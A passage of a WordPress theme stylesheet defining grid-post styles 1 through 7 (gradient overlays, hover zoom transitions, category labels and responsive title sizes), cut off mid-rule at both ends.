    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f4d03f', endColorstr='#f27a35', GradientType=1);
  }
  .td-grid-style-2 .td-big-grid-post-5 .td-module-thumb a:last-child:before,
  .td-grid-style-3 .td-big-grid-post-5 .td-module-thumb a:last-child:before {
    bottom: 0;
    content: "";
    display: block;
    height: 100%;
    width: 100%;
    position: absolute;
    z-index: 1;
    background: #d760b7;
    background: -moz-linear-gradient(-45deg, #d760b7 0%, #3b78b4 100%);
    background: -webkit-gradient(left top, right bottom, color-stop(0%, #d760b7), color-stop(100%, #3b78b4));
    background: -webkit-linear-gradient(-45deg, #d760b7 0%, #3b78b4 100%);
    background: -o-linear-gradient(-45deg, #d760b7 0%, #3b78b4 100%);
    background: -ms-linear-gradient(-45deg, #d760b7 0%, #3b78b4 100%);
    background: linear-gradient(135deg, #d760b7 0%, #3b78b4 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#d760b7', endColorstr='#3b78b4', GradientType=1);
  }
  .td-grid-style-2 .td-big-grid-post-6 .td-module-thumb a:last-child:before,
  .td-grid-style-3 .td-big-grid-post-6 .td-module-thumb a:last-child:before {
    bottom: 0;
    content: "";
    display: block;
    height: 100%;
    width: 100%;
    position: absolute;
    z-index: 1;
    background: #4db2ec;
    background: -moz-linear-gradient(45deg, #4db2ec 0%, #4a8f5e 100%);
    background: -webkit-gradient(left bottom, right top, color-stop(0%, #4db2ec), color-stop(100%, #4a8f5e));
    background: -webkit-linear-gradient(45deg, #4db2ec 0%, #4a8f5e 100%);
    background: -o-linear-gradient(45deg, #4db2ec 0%, #4a8f5e 100%);
    background: -ms-linear-gradient(45deg, #4db2ec 0%, #4a8f5e 100%);
    background: linear-gradient(45deg, #4db2ec 0%, #4a8f5e 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4db2ec', endColorstr='#4a8f5e', GradientType=1);
  }
  .td-grid-style-2 .td-video-play-ico img,
  .td-grid-style-3 .td-video-play-ico img {
    opacity: 0.5;
  }
  /*
    Style 1
  */
  .td-grid-style-1 .td-meta-info-container {
    bottom: 0;
  }
  .td-grid-style-1 .td-module-thumb a:last-child:before {
    bottom: 0;
    content: "";
    display: block;
    height: 70%;
    width: 100%;
    position: absolute;
    z-index: 1;
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.7) 100%);
    /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(40%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.7)));
    /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.7) 100%);
    /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.7) 100%);
    /* Opera 11.10+ */
    background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.7) 100%);
    /* IE10+ */
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.7) 100%);
    /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
    /* IE6-9 */
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-grid-style-1 .td-module-thumb a:last-child:before {
      height: 130% !important;
    }
  }
  .td-grid-style-1 .td-post-category {
    background-color: rgba(0, 0, 0, 0.7);
  }
  .td-grid-style-1 .td-big-thumb .td-big-grid-meta {
    width: 80%;
    margin: 0 0 0 20px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-grid-style-1 .td-big-thumb .td-big-grid-meta {
      width: 90%;
      margin-left: 15px;
    }
  }
  .td-grid-style-1 .td-big-thumb .entry-title {
    font-size: 27px;
    font-weight: 500;
    line-height: 34px;
  }
  .td-grid-style-1 .td-big-thumb .td-module-meta-info {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-grid-style-1 .td-big-thumb .td-module-meta-info {
      margin-bottom: 18px;
    }
  }
  .td-grid-style-1 .td-medium-thumb .td-big-grid-meta {
    width: 80%;
    margin: 20px 0 14px 19px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-grid-style-1 .td-medium-thumb .td-big-grid-meta {
      margin: 0 15px 11px;
    }
  }
  .td-grid-style-1 .td-medium-thumb .entry-title {
    font-size: 24px;
    line-height: 30px;
    font-weight: 500;
  }
  .td-grid-style-1 .td-small-thumb .td-big-grid-meta {
    margin: 0 15px 11px;
  }
  .td-grid-style-1 .td-small-thumb .entry-title {
    margin-top: 2px;
    font-size: 16px;
    line-height: 21px;
    font-weight: 500;
  }
  .td-grid-style-1 .td-tiny-thumb .td-big-grid-meta {
    margin: 0 10px 10px 14px;
  }
  .td-grid-style-1 .td-tiny-thumb .entry-title {
    font-size: 15px;
    line-height: 17px;
    font-weight: 500;
  }
  .td-grid-style-1 .td-tiny-thumb .td-post-category {
    font-size: 9px;
    font-weight: 600;
    padding: 3px 5px;
    line-height: 1;
  }
  .td-grid-style-1.td-hover-1 .td-module-thumb .entry-thumb {
    transition: transform 0.3s ease, opacity 0.3s;
    -webkit-transition: -webkit-transform 0.3s ease, opacity 0.3s;
  }
  .td-grid-style-1.td-hover-1 .td-module-thumb a:last-child:before {
    bottom: 0;
    content: "";
    display: block;
    height: 100%;
    width: 100%;
    position: absolute;
    -webkit-transition: background-color 0.3s ease;
    -moz-transition: background-color 0.3s ease;
    -o-transition: background-color 0.3s ease;
    transition: background-color 0.3s ease;
  }
  .td-grid-style-1.td-hover-1 .td-post-category {
    -webkit-transition: background-color 0.3s ease;
    -moz-transition: background-color 0.3s ease;
    -o-transition: background-color 0.3s ease;
    transition: background-color 0.3s ease;
  }
  .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-module-thumb .entry-thumb {
    transform: scale3d(1.1, 1.1, 1);
    -webkit-transform: scale3d(1.1, 1.1, 1);
    -moz-transform: scale3d(1.1, 1.1, 1) rotate(0.02deg);
  }
  .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-module-thumb a:last-child:before {
    background-color: rgba(0, 0, 0, 0.1);
  }
  .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category {
    background-color: #4db2ec;
  }
  .td-grid-style-1 .td-video-play-ico img {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-grid-style-1 .td-video-play-ico img {
      bottom: auto;
      left: auto;
      margin: 20px 20px 0;
    }
  }
  /*
    Style 2
  */
  .td-grid-style-2 .td-meta-info-container {
    bottom: 0;
  }
  .td-grid-style-2 .td-module-thumb a:last-child:before {
    -webkit-box-shadow: inset 0 0 50px 0 rgba(0, 0, 0, 0.5);
    -moz-box-shadow: inset 0 0 50px 0 rgba(0, 0, 0, 0.5);
    box-shadow: inset 0 0 50px 0 rgba(0, 0, 0, 0.5);
    opacity: 0.6;
  }
  .td-grid-style-2 .td-post-category {
    background-color: rgba(0, 0, 0, 0.2);
  }
  .td-grid-style-2 .td-big-grid-post.td-big-thumb .td-big-grid-meta {
    font-size: 34px;
  }
  .td-grid-style-2 .td-big-thumb .td-meta-info-container {
    position: static;
    top: 0;
    bottom: auto;
  }
  .td-grid-style-2 .td-big-thumb .td-big-grid-meta {
    width: 80%;
    margin: 20px 0 20px 20px;
    top: 0;
    position: absolute;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-grid-style-2 .td-big-thumb .td-big-grid-meta {
      width: 90%;
      margin-left: 15px;
    }
  }
  .td-grid-style-2 .td-big-thumb .td-module-meta-info {
    position: absolute;
    bottom: 0;
  }
  .td-grid-style-2 .td-big-thumb .entry-title {
    font-size: 34px;
    line-height: 41px;
    /* responsive */
  }
  @media (max-width: 1140px) {
    .td-grid-style-2 .td-big-thumb .entry-title {
      font-weight: 500;
    }
  }
  .td-grid-style-2 .td-big-thumb.td-big-grid-post-1 .td-big-grid-meta {
    top: auto;
    bottom: -6px;
  }
  .td-grid-style-2 .td-big-thumb.td-big-grid-post-1 .td-module-meta-info {
    bottom: auto;
    right: 22px;
    top: 5px;
  }
  .td-grid-style-2 .td-medium-thumb .td-meta-info-container {
    top: 0;
    bottom: auto;
  }
  .td-grid-style-2 .td-medium-thumb .td-big-grid-meta {
    width: 80%;
    margin: 20px 0 14px 19px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-grid-style-2 .td-medium-thumb .td-big-grid-meta {
      margin: 16px 15px 11px;
    }
  }
  .td-grid-style-2 .td-medium-thumb .entry-title {
    font-size: 24px;
    line-height: 30px;
    font-weight: 500;
  }
  .td-grid-style-2 .td-small-thumb .td-meta-info-container {
    bottom: auto;
    top: 0;
    margin-top: 16px;
  }
  .td-grid-style-2 .td-small-thumb .td-big-grid-meta {
    margin: 0 15px 11px;
  }
  .td-grid-style-2 .td-small-thumb .entry-title {
    margin-top: 2px;
    font-size: 17px;
    line-height: 21px;
    font-weight: 500;
  }
  .td-grid-style-2 .td-tiny-thumb .td-meta-info-container {
    top: 0;
    bottom: auto;
  }
  .td-grid-style-2 .td-tiny-thumb .td-big-grid-meta {
    margin: 14px 10px 10px 14px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-grid-style-2 .td-tiny-thumb .td-big-grid-meta {
      margin: 10px;
    }
  }
  .td-grid-style-2 .td-tiny-thumb .entry-title {
    font-size: 15px;
    line-height: 17px;
    font-weight: 500;
  }
  .td-grid-style-2 .td-tiny-thumb .td-post-category {
    font-size: 9px;
    font-weight: 600;
    padding: 3px 5px;
    line-height: 1;
  }
  .td-grid-style-2.td-hover-1 .td-module-thumb .entry-thumb {
    transition: transform 0.3s ease, opacity 0.3s;
    -webkit-transition: -webkit-transform 0.3s ease, opacity 0.3s;
  }
  .td-grid-style-2.td-hover-1 .td-post-category {
    -webkit-transition: background-color 0.3s ease;
    -moz-transition: background-color 0.3s ease;
    -o-transition: background-color 0.3s ease;
    transition: background-color 0.3s ease;
  }
  .td-grid-style-2.td-hover-1 .td-big-grid-post:hover .entry-thumb {
    transform: scale3d(1.1, 1.1, 1);
    -webkit-transform: scale3d(1.1, 1.1, 1);
    -moz-transform: scale3d(1.1, 1.1, 1) rotate(0.02deg);
  }
  .td-grid-style-2.td-hover-1 .td-big-grid-post:hover .td-post-category {
    background-color: rgba(0, 0, 0, 0.5);
  }
  /*
    Style 3
  */
  .td-grid-style-3 .td-meta-info-container {
    bottom: 0;
  }
  .td-grid-style-3 .td-module-thumb a:last-child:before {
    opacity: 0.8;
  }
  .td-grid-style-3 .td-post-category {
    background-color: rgba(0, 0, 0, 0.2);
  }
  .td-grid-style-3 .td-big-grid-post.td-big-thumb .td-big-grid-meta {
    font-size: 34px;
  }
  .td-grid-style-3 .td-big-thumb .td-meta-info-container {
    position: static;
    top: 0;
    bottom: auto;
  }
  .td-grid-style-3 .td-big-thumb .td-big-grid-meta {
    width: 80%;
    margin: 20px 0 20px 20px;
    top: 0;
    position: absolute;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-grid-style-3 .td-big-thumb .td-big-grid-meta {
      width: 90%;
      margin-left: 15px;
    }
  }
  .td-grid-style-3 .td-big-thumb .td-module-meta-info {
    position: absolute;
    bottom: 0;
  }
  .td-grid-style-3 .td-big-thumb .entry-title {
    font-size: 34px;
    line-height: 41px;
    /* responsive */
  }
  @media (max-width: 1140px) {
    .td-grid-style-3 .td-big-thumb .entry-title {
      font-weight: 500;
    }
  }
  .td-grid-style-3 .td-big-thumb .entry-title a {
    text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.2);
  }
  .td-grid-style-3 .td-big-thumb.td-big-grid-post-1 .td-big-grid-meta {
    top: auto;
    bottom: -6px;
  }
  .td-grid-style-3 .td-big-thumb.td-big-grid-post-1 .td-module-meta-info {
    bottom: auto;
    right: 22px;
    top: 5px;
  }
  .td-grid-style-3 .td-medium-thumb .td-big-grid-meta {
    width: 80%;
    margin: 20px 0 14px 19px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-grid-style-3 .td-medium-thumb .td-big-grid-meta {
      margin: 0 15px 11px;
    }
  }
  .td-grid-style-3 .td-medium-thumb .entry-title {
    font-size: 24px;
    line-height: 30px;
    font-weight: 500;
  }
  .td-grid-style-3 .td-medium-thumb .entry-title a {
    text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.2);
  }
  .td-grid-style-3 .td-small-thumb .td-big-grid-meta {
    margin: 0 15px 11px;
  }
  .td-grid-style-3 .td-small-thumb .entry-title {
    margin-top: 2px;
    font-size: 17px;
    line-height: 21px;
    font-weight: 500;
  }
  .td-grid-style-3 .td-small-thumb .entry-title a {
    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
  }
  .td-grid-style-3 .td-tiny-thumb .td-big-grid-meta {
    margin: 0 10px 10px 14px;
  }
  .td-grid-style-3 .td-tiny-thumb .entry-title {
    font-size: 15px;
    line-height: 17px;
    font-weight: 500;
  }
  .td-grid-style-3 .td-tiny-thumb .entry-title a {
    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
  }
  .td-grid-style-3 .td-tiny-thumb .td-post-category {
    font-size: 9px;
    font-weight: 600;
    padding: 3px 5px;
    line-height: 1;
  }
  .td-grid-style-3.td-hover-1 .td-module-thumb .entry-thumb {
    transition: transform 0.3s ease, opacity 0.3s;
    -webkit-transition: -webkit-transform 0.3s ease, opacity 0.3s;
  }
  .td-grid-style-3.td-hover-1 .td-post-category {
    -webkit-transition: background-color 0.3s ease;
    -moz-transition: background-color 0.3s ease;
    -o-transition: background-color 0.3s ease;
    transition: background-color 0.3s ease;
  }
  .td-grid-style-3.td-hover-1 .td-big-grid-post:hover .entry-thumb {
    transform: scale3d(1.1, 1.1, 1);
    -webkit-transform: scale3d(1.1, 1.1, 1);
    -moz-transform: scale3d(1.1, 1.1, 1) rotate(0.02deg);
  }
  .td-grid-style-3.td-hover-1 .td-big-grid-post:hover .td-post-category {
    background-color: rgba(0, 0, 0, 0.5);
  }
  /*
    Style 4
  */
  .td-grid-style-4 .td-meta-info-container {
    bottom: 0;
    z-index: 1;
  }
  .td-grid-style-4 .td-post-category {
    background-color: rgba(0, 0, 0, 0.4);
  }
  .td-grid-style-4 .entry-title {
    background-color: #4db2ec;
    background-color: rgba(77, 178, 236, 0.7);
  }
  .td-grid-style-4 .entry-title a {
    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
  }
  .td-grid-style-4 .td-module-meta-info {
    margin: 0;
    padding: 5px 7px 6px;
    background-color: rgba(0, 0, 0, 0.4);
    display: table;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-grid-style-4 .td-module-meta-info {
      display: none;
    }
  }
  .td-grid-style-4 .td-big-thumb .td-meta-info-container {
    width: 80%;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-grid-style-4 .td-big-thumb .td-meta-info-container {
      width: 100%;
    }
  }
  .td-grid-style-4 .td-big-thumb .td-post-category {
    margin-bottom: 0;
    display: table;
  }
  .td-grid-style-4 .td-big-thumb .td-module-meta-info {
    margin: 0;
  }
  .td-grid-style-4 .td-big-thumb .entry-title {
    font-size: 28px;
    line-height: 35px;
    font-weight: 500;
    padding: 3px 8px 6px;
  }
  .td-grid-style-4 .td-medium-thumb .entry-title {
    font-size: 24px;
    line-height: 30px;
    font-weight: 500;
    padding: 4px 11px 6px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-grid-style-4 .td-medium-thumb .entry-title {
      padding: 5px 7px 6px;
    }
  }
  .td-grid-style-4 .td-medium-thumb .td-post-category {
    margin-bottom: 0;
    display: table;
  }
  .td-grid-style-4 .td-small-thumb .td-post-category {
    margin-bottom: 0;
    display: table;
  }
  .td-grid-style-4 .td-small-thumb .td-module-meta-info {
    margin: 0;
  }
  .td-grid-style-4 .td-small-thumb .entry-title {
    font-size: 16px;
    line-height: 21px;
    font-weight: 500;
    padding: 5px 7px 6px;
  }
  .td-grid-style-4 .td-tiny-thumb .td-big-grid-meta {
    margin: 0 10px 10px 14px;
  }
  .td-grid-style-4 .td-tiny-thumb .entry-title {
    font-size: 15px;
    line-height: 17px;
    font-weight: 500;
    padding: 5px 7px 6px;
    margin-right: 3px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-grid-style-4 .td-tiny-thumb .entry-title {
      margin-right: 0;
    }
  }
  .td-grid-style-4 .td-tiny-thumb .td-post-category {
    font-size: 9px;
    font-weight: 600;
    padding: 3px 5px;
    line-height: 1;
    margin-bottom: 0;
    display: table;
  }
  .td-grid-style-4 .td-tiny-thumb .td-big-grid-meta {
    margin: 0;
  }
  .td-grid-style-4.td-hover-1 .td-module-thumb .entry-thumb {
    transition: transform 0.3s ease, opacity 0.3s;
    -webkit-transition: -webkit-transform 0.3s ease, opacity 0.3s;
  }
  .td-grid-style-4.td-hover-1 .td-big-grid-post:hover .entry-thumb {
    transform: scale3d(1.1, 1.1, 1);
    -webkit-transform: scale3d(1.1, 1.1, 1);
    -moz-transform: scale3d(1.1, 1.1, 1) rotate(0.02deg);
  }
  /*
    Style 5
  */
  .td-grid-style-5 .td-meta-info-container {
    top: 0;
    bottom: 0;
    text-align: center;
    margin: 0;
    font-size: 0;
    width: 100%;
  }
  .td-grid-style-5 .td-meta-info-container:before {
    content: '';
    display: inline-block;
    height: 100%;
    vertical-align: middle;
  }
  .td-grid-style-5 .td-big-grid-post.td-big-thumb .td-big-grid-meta {
    font-size: 34px;
  }
  .td-grid-style-5 .td-meta-align {
    display: inline-block;
    vertical-align: middle;
  }
  .td-grid-style-5 .td-module-meta-info {
    margin-left: 0;
    margin-right: 0;
    margin-bottom: 0;
  }
  .td-grid-style-5 .td-module-thumb a:last-child:before {
    bottom: 0;
    content: "";
    display: block;
    height: 100%;
    width: 100%;
    position: absolute;
    background-color: rgba(0, 0, 0, 0.6);
    z-index: 1;
  }
  .td-grid-style-5 .td-post-category {
    background-color: rgba(0, 0, 0, 0.7);
    margin-top: 0;
  }
  .td-grid-style-5 .td-big-thumb .td-meta-info-container {
    padding: 0 30px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-grid-style-5 .td-big-thumb .td-meta-info-container {
      padding: 0 15px;
    }
  }
  .td-grid-style-5 .td-big-thumb .entry-title {
    font-size: 28px;
    line-height: 36px;
    /* responsive */
  }
  @media (max-width: 1140px) {
    .td-grid-style-5 .td-big-thumb .entry-title {
      font-weight: 500;
    }
  }
  .td-grid-style-5 .td-medium-thumb .td-meta-info-container {
    padding: 0 25px;
  }
  .td-grid-style-5 .td-medium-thumb .entry-title {
    font-size: 24px;
    line-height: 30px;
    font-weight: 500;
  }
  .td-grid-style-5 .td-small-thumb .td-meta-info-container {
    padding: 0 15px;
  }
  .td-grid-style-5 .td-small-thumb .entry-title {
    margin-top: 2px;
    font-size: 16px;
    line-height: 21px;
    font-weight: 500;
  }
  .td-grid-style-5 .td-tiny-thumb .td-big-grid-meta {
    padding: 0 10px;
  }
  .td-grid-style-5 .td-tiny-thumb .entry-title {
    font-size: 15px;
    line-height: 17px;
    font-weight: 500;
  }
  .td-grid-style-5 .td-tiny-thumb .entry-title a {
    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
  }
  .td-grid-style-5 .td-tiny-thumb .td-post-category {
    font-size: 9px;
    font-weight: 600;
    padding: 3px 5px;
    line-height: 1;
  }
  .td-grid-style-5 .td-video-play-ico img {
    bottom: auto;
    left: auto;
    margin: 20px 20px 0;
  }
  .td-grid-style-5.td-hover-1 .td-module-thumb a:last-child:before {
    -webkit-transition: box-shadow 0.3s ease;
    -moz-transition: box-shadow 0.3s ease;
    -o-transition: box-shadow 0.3s ease;
    transition: box-shadow 0.3s ease;
  }
  .td-grid-style-5.td-hover-1 .td-module-thumb .entry-thumb {
    transition: transform 0.3s ease, opacity 0.3s;
    -webkit-transition: -webkit-transform 0.3s ease, opacity 0.3s;
  }
  .td-grid-style-5.td-hover-1 .td-post-category {
    background-color: rgba(0, 0, 0, 0.7);
    -webkit-transition: background-color 0.3s ease;
    -moz-transition: background-color 0.3s ease;
    -o-transition: background-color 0.3s ease;
    transition: background-color 0.3s ease;
  }
  .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-module-thumb a:last-child:before {
    box-shadow: inset 0 0 50px 0 rgba(0, 0, 0, 0.75);
  }
  .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .entry-thumb {
    transform: scale3d(1.1, 1.1, 1);
    -webkit-transform: scale3d(1.1, 1.1, 1);
    -moz-transform: scale3d(1.1, 1.1, 1) rotate(0.02deg);
  }
  .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category {
    background-color: #4db2ec;
  }
  /*
    Style 6
  */
  .td-grid-style-6 .td-meta-info-container {
    top: 0;
    bottom: 0;
    text-align: center;
    margin: 0;
    font-size: 0;
    width: 100%;
  }
  .td-grid-style-6 .td-meta-info-container:before {
    content: '';
    display: inline-block;
    height: 100%;
    vertical-align: middle;
  }
  .td-grid-style-6 .td-big-grid-meta {
    position: relative;
    text-align: center;
    padding: 0 10%;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-grid-style-6 .td-big-grid-meta {
      padding: 0 4%;
    }
  }
  .td-grid-style-6 .td-big-grid-post .td-big-grid-meta .entry-title {
    display: inline-block;
    width: 100%;
    font-weight: 300;
    margin-bottom: 0 !important;
  }
  .td-grid-style-6 .td-big-grid-post .entry-title {
    text-transform: uppercase;
  }
  .td-grid-style-6 .td-big-grid-post.td-big-thumb .td-big-grid-meta {
    font-size: 34px;
  }
  .td-grid-style-6 .td-big-grid-wrapper .td-big-grid-post .td-big-grid-meta {
    margin: 0;
  }
  .td-grid-style-6 .td-meta-align {
    display: inline-block;
    vertical-align: middle;
  }
  .td-grid-style-6 .td-big-grid-post .td-module-meta-info {
    margin-left: 0;
    margin-right: 0;
    margin-bottom: 0;
  }
  .td-grid-style-6 .td-module-thumb a:last-child:before {
    content: '';
    width: 100%;
    height: 100%;
    position: absolute;
    z-index: 1;
    background-color: #000;
    opacity: 0.7;
    top: 0;
  }
  .td-grid-style-6 .td-post-category {
    -webkit-transition: background-color 0.35s ease 0s, color 0.35s ease 0s;
    -moz-transition: background-color 0.35s ease 0s, color 0.35s ease 0s;
    -o-transition: background-color 0.35s ease 0s, color 0.35s ease 0s;
    transition: background-color 0.35s ease 0s, color 0.35s ease 0s;
  }
  .td-grid-style-6 .td-post-category:hover {
    background-color: #fff;
    color: #000;
  }
  .td-grid-style-6 .td-big-grid-post .td-post-category {
    font-size: 10px;
    padding: 2px 6px;
    line-height: 13px;
    margin-bottom: 10px;
  }
  .td-grid-style-6 .td-video-play-ico {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-grid-style-6 .td-video-play-ico {
      display: none;
    }
  }
  .td-grid-style-6 .td-video-play-ico img {
    top: 10px !important;
    bottom: auto;
    left: auto;
    right: 10px;
    width: 30px;
  }
  .td-grid-style-6 .td-big-thumb .entry-title {
    font-size: 37px;
    line-height: 45px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-grid-style-6 .td-big-thumb .entry-title {
      font-size: 22px !important;
      line-height: 26px !important;
    }
  }
  @media (max-width: 767px) {
    .td-grid-style-6 .td-big-thumb .entry-title {
      font-size: 26px !important;
      line-height: 28px !important;
    }
  }
  .td-grid-style-6 .td-medium-thumb .entry-title {
    font-size: 24px;
    line-height: 28px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-grid-style-6 .td-medium-thumb .entry-title {
      font-size: 18px !important;
      line-height: 21px !important;
    }
  }
  @media (max-width: 767px) {
    .td-grid-style-6 .td-medium-thumb .entry-title {
      font-size: 20px !important;
      line-height: 24px !important;
    }
  }
  .td-grid-style-6 .td-small-thumb .entry-title {
    font-size: 18px;
    line-height: 22px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-grid-style-6 .td-small-thumb .entry-title {
      font-size: 13px !important;
      line-height: 15px !important;
    }
  }
  .td-grid-style-6 .td-small-thumb .td-module-comments {
    display: none;
  }
  .td-grid-style-6 .td-tiny-thumb .entry-title {
    font-size: 14px;
    line-height: 18px;
    font-weight: 400;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-grid-style-6 .td-tiny-thumb .entry-title {
      font-size: 13px !important;
      line-height: 16px !important;
    }
  }
  @media (max-width: 767px) {
    .td-grid-style-6 .td-tiny-thumb .entry-title {
      font-size: 11px !important;
      line-height: 13px !important;
      margin: 5px 0;
    }
  }
  .td-grid-style-6 .td-tiny-thumb .td-post-category,
  .td-grid-style-6 .td-tiny-thumb .td-module-comments {
    display: none;
  }
  .td-grid-style-6 .td-tiny-thumb .td-module-meta-info {
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td-grid-style-6 .td-tiny-thumb .td-module-meta-info {
      display: none;
    }
  }
  .td-grid-style-6 .td-big-grid-scroll .td-big-grid-post .td-meta-info-container .entry-title {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-grid-style-6 .td-big-grid-scroll .td-big-grid-post .td-meta-info-container .entry-title {
      font-size: 16px !important;
      line-height: 21px !important;
    }
  }
  .td-grid-style-6.td-hover-1 {
    /* responsive desktop - disable all effects on devices */
  }
  @media (min-width: 1025px) {
    .td-grid-style-6.td-hover-1 .entry-thumb {
      -webkit-transition: transform 0.6s ease 0s;
      -moz-transition: transform 0.6s ease 0s;
      -o-transition: transform 0.6s ease 0s;
      transition: transform 0.6s ease 0s;
      transform: scale(1.1);
      -webkit-transform: scale(1.1);
      -moz-transform: scale(1.1);
      -ms-transform: scale(1.1);
      -o-transform: scale(1.1);
    }
    .td-grid-style-6.td-hover-1 .td-module-thumb:after {
      content: '';
      width: 100%;
      height: 100%;
      position: absolute;
      z-index: 1;
      background-color: #4db2ec;
      opacity: 0;
      top: 0;
      left: 0;
      pointer-events: none;
      -webkit-transition: opacity 0.4s ease 0.2s;
      -moz-transition: opacity 0.4s ease 0.2s;
      -o-transition: opacity 0.4s ease 0.2s;
      transition: opacity 0.4s ease 0.2s;
    }
    .td-grid-style-6.td-hover-1 .td-module-thumb a:last-child:after {
      position: absolute;
      top: 0;
      left: 0;
      width: 160%;
      height: 100%;
      background: rgba(255, 255, 255, 0.2);
      content: '';
      z-index: 1;
      transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -120%, 0);
      -webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -120%, 0);
      -moz-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -120%, 0);
      -ms-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -120%, 0);
      -o-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -120%, 0);
    }
    .td-grid-style-6.td-hover-1 .td-module-comments {
      -webkit-transition: opacity 0.6s ease 0s;
      -moz-transition: opacity 0.6s ease 0s;
      -o-transition: opacity 0.6s ease 0s;
      transition: opacity 0.6s ease 0s;
      opacity: 0;
    }
    .td-grid-style-6.td-hover-1 .td-big-grid-post:hover .entry-thumb {
      transform: scale(1);
      -webkit-transform: scale(1);
      -moz-transform: scale(1);
      -ms-transform: scale(1);
      -o-transform: scale(1);
    }
    .td-grid-style-6.td-hover-1 .td-big-grid-post:hover .td-module-comments {
      opacity: 1;
    }
    .td-grid-style-6.td-hover-1 .td-big-grid-post:hover .td-module-thumb a:last-child:after {
      -webkit-transition: transform 0.7s ease 0s;
      -moz-transition: transform 0.7s ease 0s;
      -o-transition: transform 0.7s ease 0s;
      transition: transform 0.7s ease 0s;
      transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 146%, 0);
      -webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 146%, 0);
      -moz-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 146%, 0);
      -ms-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 146%, 0);
      -o-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 146%, 0);
    }
    .td-grid-style-6.td-hover-1 .td-big-grid-post:hover .td-module-thumb:after {
      opacity: 0.3;
    }
  }
  /*
    Style 7
  */
  .td-grid-style-7 .td-video-play-ico img {
    top: auto;
    left: auto;
    width: 30px;
    right: 10px;
    bottom: 10px;
  }
  .td-grid-style-7 .td-big-grid-post .entry-title a {
    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
  }
  .td-grid-style-7 .td-big-grid-post .td-post-category {
    background-color: transparent;
    padding: 0 !important;
    position: absolute;
    bottom: 17px;
    text-transform: none;
    margin: 0 !important;
    font-size: 12px !important;
    line-height: 14px !important;
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td-grid-style-7 .td-big-grid-post .td-post-category {
      bottom: 10px;
    }
  }
  .td-grid-style-7 .td-big-grid-post .td-post-category:hover {
    background-color: transparent;
  }
  .td-grid-style-7 .td-module-meta-info {
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-grid-style-7 .td-module-meta-info {
